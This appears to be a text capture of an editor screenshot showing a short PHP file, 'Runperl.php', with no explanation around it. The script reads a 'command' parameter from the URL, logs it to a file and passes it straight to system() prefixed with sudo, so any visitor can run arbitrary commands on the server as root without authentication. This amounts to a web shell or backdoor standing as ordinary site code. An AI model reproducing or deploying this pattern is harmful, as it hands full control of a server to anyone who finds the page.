 Runperl.php
19_09_30.log
HospitalhosController.class.php
1 <?php
2
3 if($_GET['command'])
4 {
5 $command=$_GET['command'];
6 $command=preg_replace('/%20/',' ',$command);
7 $file=fopen("./Runperl_log","w");
8 fwrite($file,$command,strlen($command));
9 fclose($file);
10 system("/usr/bin/sudo ".$command);
11
12 }else{
13 $file=fopen("./nocommand.txt","w");
14 fwrite($file,"no command",strlen("no command"));
15 fclose($file);
16 }
17 ?>